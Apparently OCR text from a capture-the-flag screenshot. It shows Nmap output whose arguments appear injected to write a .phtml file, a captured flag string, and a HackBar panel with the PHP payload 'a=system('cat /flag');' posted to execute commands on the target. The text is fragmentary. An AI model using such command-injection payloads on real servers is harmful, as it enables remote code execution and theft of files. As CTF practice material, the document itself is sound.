 # Nmap 6.47 scan initiated Tue Sep 7 14:08:46 2021 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/8ab00 -oN b.phtml \ flag{e15b9f13-652f-4379-b29c-ce3b773966ff} \\ Failed to resolve "\". Failed to
resolve "flag{e15b9f13-652f-4379-b29c-ce3b773966ff} \\". WARNING: No targets were specified, so 0 hosts scanned. # Nmap done at Tue Sep 7 14:08:46 2021 -- 0 IP addresses (0 hosts up) scanned in 0.13
seconds
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar Max HacKBar 2
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
a=system('cat /flag');